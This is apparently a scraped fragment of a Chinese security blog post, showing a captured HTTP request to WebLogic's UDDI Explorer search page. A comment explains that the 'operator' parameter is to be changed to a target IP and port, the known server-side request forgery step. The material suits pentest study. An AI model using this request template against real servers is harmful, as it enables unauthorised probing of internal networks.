 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 192.168.0.131:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.131:7001/uddiexplorer/SearchPublicRegistries.jsp
Content-Type: application/x-www-form-urlencoded
Content-Length: 166
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.co
m/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquir
e/uddi!XMethods|;
JSESSIONID=s1C2b8vKHJ7MFVVPv23ZrYQGrPNQmqlhQZGpD20d81WM9s1QwgVP!-2
038886989
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
修改成我们要访问的IP:port
operator=http%3A%2F%2Fwww-3.ibm.com%2Fservices%2Fuddi%2Finquiryapi&rdoSear
ch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&selfor=Business+location&b
tnSubmit=Search
CSDN @scu_hacker